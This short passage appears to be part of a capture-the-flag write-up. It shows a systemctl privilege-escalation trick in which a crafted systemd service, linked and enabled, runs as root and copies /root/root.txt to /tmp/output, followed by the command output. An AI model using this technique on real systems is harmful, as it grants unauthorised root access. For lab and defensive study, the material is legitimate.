 $ sh
us to daemonise
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TFCreated symlink from /etc/systemd/system/tmp.ivJwg33lW8.service to /tmp/tmp.ivJwg33lW8.service.
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.ivJwg33lW8.service to /tmp/tmp.ivJwg33lW8.service.